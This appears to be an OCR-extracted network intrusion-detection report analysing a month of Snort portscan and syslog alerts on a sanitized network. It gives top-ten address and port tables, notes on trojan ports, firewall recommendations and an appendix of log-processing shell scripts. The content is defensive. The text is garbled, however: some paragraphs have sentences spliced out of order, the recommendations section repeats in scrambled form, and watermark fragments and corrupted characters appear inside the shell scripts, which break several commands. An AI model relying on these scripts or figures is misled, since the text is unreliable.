

For the period from April 1<sup>st</sup> through April 30<sup>th</sup>, for the days on which data was collected, I determined the following information.

The following PortScans signature types were detected:





were TCP (24%), and 677.527 of which were UDP (62%). Looking at the distribution of Snort was detected 895.498 total packets to be part of a portscan, 217.971 of which alerts generated in the table above, is a significant percentage (5%) of the TCP traffic attributed to portscans was crafted with flag combinations that are impossible under normal circumstances, while the remaining 95% was categorized as simple SYN packets.

# **Top Ten Source Addresses**



Eight of these ten hosts are on MY.NET. A high number of packets triggering portscans alerts with internal hosts as the source indicate a high probability of compromised systems which are now being used to probe other networks.

# **Top Ten Source Ports**



backdoor called "Freak 88". Port 9001, is also associated with about a half dozen Some of these are obviously in crafted packets – 28800 (MSN Gaming Zone) is a potentially port chosen by hackers. Additionally, 7001 is sometimes associated with a backdoors and trojans.

# **Top Ten Destination Addresses**



Many of these destinations are outside of MY.NET indicating a potential compromised and the use of internal hosts to scan external networks.

# **Top Ten Destination Ports**



The usual targets – DNS, FTP, SMTP, POP2, and MS Windows port 137 – are all present and accounted for. There are a significant number of scans for other ports, most of which are not associated with any known IDS signatures in arachNIDS. However, port 27374 is the port used for SubSeven and Ramen, and should definitely be investigated. 15444 destination addresses were scanned looking for port 27374.

# **Traffic Overview – Syslogs:**

The oos files used are listed below:



17934 alerts were logged to the syslogs files between April  $1<sup>st</sup>$  and April 30<sup>th</sup> alerts.

# **Top Ten Source Address**



Again we have internal addresses with source of disturb.

# **Top Ten Source Ports**



Port 21 (FTP), port 109 (POP-2), and port 53 ( DNS) seems to be a relative popular source port. The port 6346 (GNUtella) proved that something is wrong.

# **Top Ten Destination Address**



The fact that the internal network was being scanned by outside attackers, looking for some Trojan's or viruses.

# **Top Ten Destination Ports**



The usual targets – DNS, FTP, SMTP, and POP2 are all present and accounted for. There are a significant number of scans for GNUtella and should definitely be investigated.

# **Recommendations:**

Most of the recommendations for action were included in-line with the description of each alert. The great number of scans detected, and the continuing hostile activity from China and Israel indicate the absence of filters blocking this type of traffic. Border defenses including ingress filtering as early as possible into your network, and a stateful firewall in front of all hosts that can be firewalled, are strong recommendations for continuing network integrity. It is safe to assume that the amount of hostile traffic is only going to get worse.

The matical term absented or inters blocking in ts type or trainer. Border, and the dial hosts that can be firewalled, are strong recommendations is to the of all hosts that can be firewalled, are strong recommendations fi properly configured, most of the traffic that was detected inbound as a port scan would Additionally, insure that your perimeter/border equipment is configured to block as much traffic as possible. If the access lists on border routers or perimeter firewalls are have been blocked before it ever reached an IDS or any host systems. This will reduce wasted bandwidth, the number of false alarms on your IDS, and the amount of exposure your internal systems have to the Internet.

# **Appendix A – Analysis Methodology**

The first step needed was to figure out the contents of the files. All files had sanitized data, and the first two octets were replaced with the text "MY.NET".

I then wrote some Unix shell scripts to clean up the data contained in these files. This scripts performed the following functions:

- Replace all occurrences of "MY.NET" with a substitute subnet. I discovered that 192.123.0.0/16 was not in use anywhere in the data files as a source or as a destination. This was therefore chosen as an arbitrary replacement value for "MY.NET";
- strip unnecessary lines, such as mail headers, informational messages, and protocol summaries from the syslog files;
	- concatenate all of the newly processed files from each of these three subdirectories into three new files, one containing all portscan data, one containing all syslog data, and the last containing all of the alert data.

After these, the files could then be processed with SnortSnarf.

This was the source for the script that performed this processing on logs.

```
SANS INSTED STANS INTERT CONDUCTS INTERT AND AND THE CONDUCT CONDUCTS CONDUCTS<br>
Experiment 102.123.00.0/16 was not in use anywhere in the data files as a solution of the state 1192.123.00.0/16 was not in use anywhere in
| grep -v "^Snort processed" \
#!/bin/sh
for i in `\ls -1 alert.*` 
do
     cat $i | sed -e 's/^M//g' -e 's/MY.NET/192.123/g' > rev $idone
for i in `ls -1 rev*`
do
      cat $i >> snort_alert.log
done
###########################################################
for i in `ls –1 oos_Apr.*`
do
   cat $i \
  | sed -e 's/^M//g' -e 's/MY.NET/192.123/q' \
   | grep -v "^Date" \
   | grep -v "^Subject" \
   | grep -v "^Initializing Network Int" \
  | grep -v "^snaplen =" \setminus | grep -v "^Entering readback mode" \
  | grep -v "^---------" \setminus| grep -v "\gamma======" \setminus | grep -v "^Breakdown by protocol" \
   | grep -v "^Exiting..." \
   | grep -v "^ [ O][ IT][TUCAPIH][CDMRvPE][P6XR]: " \
   > rev_$i
done
```

```
cat $i >> snort scans.log
for i in \iotals -1 rev ooS*\iotado
  cat $i >> snort_oos.log
done
###########################################################
for i in \iota is -1 scans.*
do
     cat $i | sed -e 's/^M//g' -e 's/MY.NET/192.123/g' > rev $idone
for i in `ls -1 rev scans*`
do
done
```
Additionally, heavy use of traditional Unix commands, such as "grep", "sed", "awk", and "wc –l" were especially useful in dealing with such voluminous amounts of data in a timely manner. SnortSnarf help me with the major tasks but sometimes I need to use some scripts that me quickly output some answers.

For example:

```
Example 2008<br>
Example: \frac{1}{2} section - 2008)<br>
Example: \frac{1}{2} sections in the control of the control of the control of the control of the control of the control of the control of the control of the control of 
Destination IPs
find ./snort_alerttot.log -type f -exec grep "\[\*\*\]" {} \; | grep -v
portscan | cut -d \rightarrow -f2 | cut -d : -f1 |
sort | uniq -c | sort -r | less > snort destIP.log
Destination Ports
find ./snort alerttot.log -type f -exec grep "\[\*\*\]" {} \; | grep -v
portscan | cut -d > -f2 | cut -d : -f2 | sort |
uniq -c | sort -r | less > snort destPorts.log
Source IPs
find ./snort alerttot.log -type f -exec grep "\[\*\*\]" {} \; | grep -v
portscan | cut -d > -f1 | cut -d = f3| cut -d : -f1 | sort | uniq -c | sort -r | less > snort_sourceIPs.log
Souce Ports
find ./snort alerttot.log -type f -exec grep "\[\*\*\]" {} \; | grep -v
portscan | cut -d \ge -f1 | cut -d \mid -f3
| cut -d : -f2 | sort | uniq -c | sort -r | less > snort_sourcePorts.log
```
